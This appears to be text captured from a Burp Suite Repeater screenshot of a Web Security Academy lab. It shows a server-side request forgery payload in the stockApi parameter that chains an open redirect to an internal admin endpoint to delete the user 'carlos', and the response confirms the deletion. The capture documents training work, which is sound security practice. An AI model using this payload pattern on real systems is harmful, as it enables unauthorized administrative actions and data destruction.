 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 +
Send Cancel < > Burp AI
Target: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f000e03734af784618d1d002400d9.web-security-academy.net
3 Cookie: session=CXkDTcMmYlEQyidwMAsHj2np60eJZlM4
4 Content-Length: 119
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6f000e03734af784618d1d002400d9.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d2%26path%3dhttp%3a//192.168.0.12%3a80
80/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener
">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
69 </html>
70
carlos × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
3,152 bytes | 169 millis
Event log (1) All issues (19)
Memory: 215.2MB